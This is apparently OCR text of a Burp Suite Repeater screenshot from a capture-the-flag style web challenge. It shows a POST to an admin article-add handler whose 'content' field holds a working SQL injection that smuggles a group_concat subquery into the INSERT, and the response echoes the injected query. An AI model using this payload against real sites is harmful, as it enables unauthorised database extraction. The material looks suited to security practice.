 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://hazelshishuaige.club:28045 ?
Request
Raw Params Headers Hex
POST /admin/article.add.handle.php HTTP/1.1
Host: hazelshishuaige.club:28045
Content-Length: 152
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://hazelshishuaige.club:28045
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://hazelshishuaige.club:28045/admin/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8gq03f65ncop0ujr8rj4jpjma7
Connection: close
title=a+a&author=a+a+a&description=a+a+a+a&content=1',1),((select group_concat(id,title) from
article),'qweasdzxc','b','c',5)#&button=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 10 Dec 2022 03:22:05 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.4.0RC6
Content-Length: 263
insert into article(title,author,description,content,dateline) values('a a','a a a','a a a
a','1',1),((select group_concat(id,title) from
article),'qweasdzxc','b','c',5)#',1670642525)<script>alert('文章发布失败！');window.location.href
='index.php'</script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 449 bytes | 7 millis